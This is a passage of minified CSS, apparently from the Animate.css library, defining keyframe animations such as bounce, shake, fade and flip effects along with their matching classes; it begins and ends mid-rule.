bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) 